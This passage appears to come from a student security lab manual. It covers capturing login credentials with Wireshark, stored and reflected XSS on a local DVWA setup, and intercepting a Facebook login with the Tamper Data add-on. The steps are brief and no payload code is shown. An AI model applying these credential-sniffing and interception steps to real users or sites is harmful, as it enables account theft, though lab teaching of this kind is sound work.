

Step 3: In Capture interface, Select Local Area Connection and click on start.



Step 4: The source, Destination and protocols of the packets in the LAN network are displayed.



No.	Time	Source	Destination	Protocol	Length	Info
147	3.700415	192.168.137.174	142.250.183.106	TCP	1090	47402 → 443 [ACK] Seq=14295 Ack=5880 Win=101888 Len=102
148	3.700415	192.168.137.174	142.250.183.106	TCP	1090	47402 → 443 [ACK] Seq=15319 Ack=5880 Win=101888 Len=102
149	3.700415	192.168.137.174	142.250.183.106	TCP	1090	47402 → 443 [ACK] Seq=16343 Ack=5880 Win=101888 Len=102
150	3.700559	192.168.137.174	142.250.183.106	TCP	1090	47402 → 443 [ACK] Seq=17367 Ack=5880 Win=101888 Len=102
151	3.700559	192.168.137.174	142.250.183.106	TCP	1090	47402 → 443 [ACK] Seq=18391 Ack=5880 Win=101888 Len=102
152	3.700559	192.168.137.174	142.250.183.106	TLSv1.3	1090	Application Data
153	3.701179	192.168.137.174	142.250.183.106	TCP	1090	47402 → 443 [ACK] Seq=20439 Ack=5880 Win=101888 Len=102
154	3.701179	192.168.137.174	142.250.183.106	TCP	1090	47402 → 443 [ACK] Seq=21463 Ack=5880 Win=101888 Len=102
155	3.701179	192.168.137.174	142.250.183.106	TCP	1090	47402 → 443 [ACK] Seq=22487 Ack=5880 Win=101888 Len=102
156	3.701179	192.168.137.174	142.250.183.106	TCP	1090	47402 → 443 [ACK] Seq=23511 Ack=5880 Win=101888 Len=102
157	3.701179	192.168.137.174	142.250.183.106	TCP	1090	47402 → 443 [ACK] Seq=24535 Ack=5880 Win=101888 Len=102
158	3.701179	192.168.137.174	142.250.183.106	TCP	1090	47402 → 443 [ACK] Seq=25559 Ack=5880 Win=101888 Len=102
159	3.701454	192.168.137.174	142.250.183.106	TCP	1090	47402 → 443 [ACK] Seq=26583 Ack=5880 Win=101888 Len=102
160	3.701454	192.168.137.174	142.250.183.106	TLSv1.3	1090	Application Data
161	3.701454	192.168.137.174	142.250.183.106	TCP	1090	47402 → 443 [ACK] Seq=28631 Ack=5880 Win=101888 Len=102
162	3.701657	192.168.137.174	142.250.183.106	TCP	1090	47402 → 443 [ACK] Seq=29655 Ack=5880 Win=101888 Len=102

```
> Frame 1: 343 bytes on wire (2744 bits), 343 bytes captured (2744
> Ethernet II, Src: da:fa:f0:8a:ae:13 (da:fa:f0:8a:ae:13), Dst: d2:
> Internet Protocol Version 4, Src: 192.168.137.174, Dst: 3.7.111.4
> Transmission Control Protocol, Src Port: 37830, Dst Port: 5222, S

0000  d2 c2 e8 3f a1 5b da fa  f0 8a ae 13 08 00 45 00   ···?·[··
0010  01 49 36 e7 40 00 40 06  46 39 c0 a8 89 ae 03 07   ·I6·@·@·
0020  6f 31 93 c6 14 66 e6 86  76 84 c3 f6 d6 d5 80 18   o1···f··
0030  00 ac 5c 55 00 00 01 01  08 0a 9f ed 19 e5 85 18   ··\U····
0040  de 22 c2 fe 00 05 00 00  01 09 c4 d2 8d b3 82 c7   ·"******
0050  af da e5 43 dd 26 80 a3  98 9a 26 51 d1 35 bf b5   ···C·&··
0060  2b 42 06 95 d5 36 6b 06  23 d2 76 b6 9f 3e 9a 00   +B···6k·
0070  37 23 d9 1e 11 77 0e 55  ef 0d 40 ea cf db 1b 06   7#···w·U
```

Step 5: Open a website in a new window and enter the credentials and then sign in.



Step 7: The Wireshark tool will keep recording the packets.



Step 8: Select filter as http to make the search easier and click on apply.



Step 9: Now stop the tool to stop recording.



Step 10: Find the post methods for username and passwords.



Step 11: U will see the email- id and password that you used to log in.



Practical No 6

AIM: Simulate persistent cross-

Step 1: Open XAMPP and start Apache and MySQL



Step 2: Go to Localhost: 8080/setup.php and login using username: admin; password: password.



Step 3: Opens the home page.

Step 4: Once logged in we want to navigate to the DVWA Security tab, select "**Low**" in the drop-down box,and hit Submit.

Step 5: Stored Cross Site Scripting



Step 6: Reflected Cross Site Scripting

OUTPUT:



Practical No 7

AIM: - Session impersonation using Firefox and Tamper Data add-on.

Steps: -

1. Open Firefox
2. Go to tools > Add on > Extension
3. Search and install Temper Data.
4. Go to facebook login page.
5. Now click on tamper add on and start tampering the data.
6. Now enter the username and password in the facebook login page.
7. Your username and password is been captured using session impersonation.

